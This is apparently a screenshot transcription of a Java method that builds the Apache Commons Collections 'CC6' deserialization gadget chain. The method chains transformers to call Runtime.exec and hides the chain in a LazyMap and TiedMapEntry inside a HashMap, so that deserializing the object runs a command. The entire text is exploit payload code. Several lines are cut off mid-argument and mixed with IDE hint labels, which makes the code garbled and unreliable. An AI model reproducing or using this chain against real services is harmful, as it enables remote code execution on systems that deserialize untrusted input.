 public static Object cc6() throws Exception {
Transformer[] transformers=new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].cl
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class,Object[].cla
new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]
};
ChainedTransformer chainedTransformer=new ChainedTransformer(transformers);
HashMap<Object,Object> hashMap= new HashMap<>();
Map<Object,Object> lazyMap= LazyMap.decorate(hashMap,new ConstantTransformer( constantToRetu
TiedMapEntry tiedMapEntry=new TiedMapEntry(lazyMap, key: "aaa");
HashMap<Object,Object> map2=new HashMap();
map2.put(tiedMapEntry,"sss");
lazyMap.remove( key: "aaa");
Class c=lazyMap.getClass();
Field factory=c.getDeclaredField( name: "factory");
factory.setAccessible(true);
factory.set(lazyMap,chainedTransformer);
return map2;
}